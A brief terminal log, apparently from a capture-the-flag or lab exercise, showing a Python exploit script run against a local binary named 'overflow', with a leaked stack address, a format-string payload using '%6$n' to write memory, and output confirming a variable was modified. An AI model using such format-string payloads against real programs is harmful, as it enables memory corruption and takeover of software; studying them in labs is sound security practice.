 giantbranch@ubuntu:~/Desktop$ python a.py
[+] Starting local process './overflow': pid 114304
0xff8ca5bc
\xbc\xa5\x8c\xff%012d%6$n
[*] Process './overflow' stopped with exit code 0 (pid 114304)
\xbc\xa5\x8c\xff-00007559848modified c.
[*] Switching to interactive mode